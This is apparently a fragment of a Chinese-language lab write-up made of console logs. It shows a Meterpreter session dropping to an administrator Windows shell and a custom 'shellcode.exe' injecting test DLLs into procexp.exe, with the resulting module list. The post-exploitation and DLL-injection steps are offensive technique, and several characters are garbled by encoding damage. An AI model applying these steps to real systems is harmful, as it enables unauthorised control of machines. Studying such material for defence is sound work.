 meterpreter > shell
Process 2248 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.17763.14
(c) 2018 Microsoft Corporation���
C:\Windows\system32>whoami
whoami
win-olp33k7c8ap\administrator
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>shellcode.exe
输入注入进程:procexp.exe
输入dll路径:G:\mytools\TestDll\TestDLL\Debug\TestDLL.dl
C:\Users\Administrator\Desktop>shellcode.exe
输入注入进程:procexp.exe
输入dll路径:G:\mytools\TestDll\TestDLL\Debug\TestDLL.dl
C:\Users\Administrator\Desktop>shellcode.exe
输入注入进程:procexp.exe
输入dll路径:C:\Users\Administrator\Desktop\aa.dll
C:\Users\Administrator\Desktop>
C:\Windows\System32\COMDLG32.dll
C:\Windows\System32\shcore.dll
C:\Windows\SYSTEM32\ACLUI.dll
C:\Windows\System32\SHELL32.dll
C:\Windows\SYSTEM32\WTSAPI32.dll
C:\Windows\SYSTEM32\UxTheme.dll
C:\Windows\System32\ADVAPI32.dll
C:\Windows\System32\windows.storage.dll
C:\Windows\System32\ole32.dll
C:\Windows\System32\profapi.dll
C:\Windows\System32\OLEAUT32.dll
C:\Windows\System32\kernel.appcore.dll
C:\Windows\SYSTEM32\NTDSAPI.dll
C:\Windows\System32\cryptsp.dll
C:\Windows\System32\PSAPI.DLL
C:\Windows\SYSTEM32\XmlLite.dll
C:\Windows\SYSTEM32\WINHTTP.dll
C:\Windows\System32\IMM32.DLL
C:\Windows\SYSTEM32\Dbghelp.dll
C:\Windows\SYSTEM32\dbgcore.DLL
G:\mytools\TestDll\TestDLL\Debug\TestDLL.dll
C:\Windows\SYSTEM32\MSVCR120D.dll
C:\Windows\System32\MSCTF.dll
C:\Windows\SYSTEM32\dwmapi.dll
C:\Users\Administrator\Desktop\aa.dll
C:\Windows\system32\apphelp.dll
C:\Windows\system32\apphelp.dll
====================start====================
遍历模块输入1, 结束进程输入2,刷新进程输入3